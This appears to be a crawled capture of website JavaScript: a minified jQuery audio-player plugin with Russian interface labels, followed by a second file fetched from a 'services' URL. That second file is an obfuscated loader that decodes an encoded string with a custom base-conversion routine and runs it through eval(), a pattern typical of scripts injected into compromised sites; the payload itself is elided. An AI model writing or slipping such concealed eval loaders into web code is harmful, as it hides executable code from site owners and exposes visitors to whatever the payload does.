e=t.createElement("audio");return!(!e.canPlayType||!e.canPlayType("audio/"+a.split(".").pop().toLowerCase()+";").replace(/no/,""))};b.fn.audioPlayer=function(C){C=b.extend({classPrefix:"audioplayer",strPlay:"Играть",strPause:"Пауза",strVolume:"Громкость",strPlayI:'<span class="fa fa-play"></span>',strPauseI:'<span class="fa fa-pause"></span>',strVolumeI:'<span class="fa fa-volume-up"></span>'},C);var w={},a={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var e in a)w[e]=C.classPrefix+"-"+a[e];return this.each(function(){if("audio"!=b(this).prop("tagName").toLowerCase())return!1;var a=b(this),e=a.attr("src"),t=""===(t=a.get(0).getAttribute("autoplay"))||"autoplay"===t,s=""===(s=a.get(0).getAttribute("loop"))||"loop"===s,i=!1;void 0===e?a.find("source").each(function(){if(void 0!==(e=b(this).attr("src"))&&E(e))return!(i=!0)}):E(e)&&(i=!0);var d=b('<div class="'+C.classPrefix+'">'+(i?b("<div>").append(a.eq(0).clone()).html():'<embed src="'+e+'" width="0" height="0" volume="100" autostart="'+t.toString()+'" loop="'+s.toString()+'" />')+'<div class="'+w.playPause+'" title="'+C.strPlay+'"><a href="#">'+C.strPauseI+"</a></div></div>"),l=(l=i?d.find("audio"):d.find("embed")).get(0);if(i){d.find("audio").css({width:0,height:0,visibility:"hidden"}),d.append('<div class="'+w.time+" "+w.timeCurrent+'"></div><div class="'+w.bar+'"><div class="'+w.barLoaded+'"></div><div class="'+w.barPlayed+'"></div></div><div class="'+w.time+" "+w.timeDuration+'"></div><div class="'+w.volume+'"><div class="'+w.volumeButton+'" title="'+C.strVolume+'"><a href="#">'+C.strVolumeI+'</a></div><div class="'+w.volumeAdjust+'"><div><div></div></div></div></div>');var o=d.find("."+w.bar),n=d.find("."+w.barPlayed),r=d.find("."+w.barLoaded),p=d.find("."+w.timeCurrent),u=d.find("."+w.timeDuration),v=d.find("."+w.volumeButton),f=d.find("."+w.volumeAdjust+" > div"),m=0,c=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.currentTime=Math.round(l.duration*(theRealEvent.pageX-o.offset().left)/o.width())},y=function(a){theRealEvent=$?a.originalEvent.touches[0]:a,l.volume=1-Math.abs((theRealEvent.pageX-(f.offset().left+f.width()))/f.width())},h=l.volume,g=l.volume=.111;Math.round(1e3*l.volume)/1e3==g?l.volume=h:d.addClass(w.noVolume),u.html("&hellip;"),p.html(I(0)),l.addEventListener("loadeddata",function(){var a;a=setInterval(function(){if(l.buffered.length<1)return!0;r.width(l.buffered.end(0)/l.duration*100+"%"),Math.floor(l.buffered.end(0))>=Math.floor(l.duration)&&clearInterval(a)},100),u.html(b.isNumeric(l.duration)?I(l.duration):"&hellip;"),f.find("div").height(100*l.volume+"%"),m=l.volume}),l.addEventListener("timeupdate",function(){p.html(I(l.currentTime)),n.width(l.currentTime/l.duration*100+"%")}),l.addEventListener("volumechange",function(){f.find("div").width(100*l.volume+"%"),0<l.volume&&d.hasClass(w.muted)&&d.removeClass(w.muted),l.volume<=0&&!d.hasClass(w.muted)&&d.addClass(w.muted),localStorage.setItem("vol",l.volume)}),l.addEventListener("ended",function(){d.removeClass(w.playing).addClass(w.stopped),apNext()}),o.on(j,function(a){c(a),o.on(x,function(a){c(a)})}).on(P,function(){o.unbind(x)}),v.on("click",function(){return d.hasClass(w.muted)?(d.removeClass(w.muted),l.volume=m):(d.addClass(w.muted),m=l.volume,l.volume=0),!1}),f.on(j,function(a){y(a),f.on(x,function(a){y(a)})}).on(P,function(){f.unbind(x)})}else d.addClass(w.mini);d.addClass(t?w.playing:w.stopped),d.find("."+w.playPause).on("click",function(){b(this).parent().parent().attr("class");return d.hasClass(w.playing)?(b(this).attr("title",C.strPlay).find("a").html(C.strPlayI),d.removeClass(w.playing).addClass(w.stopped),i?l.pause():l.Stop()):(b(this).attr("title",C.strPause).find("a").html(C.strPauseI),d.addClass(w.playing).removeClass(w.stopped),i?l.play():l.Play()),!1}),a.replaceWith(d)}),this}}(jQuery,window,document);


/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141175
body_size: 1965
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"jlzRTmuLB",44,3,45))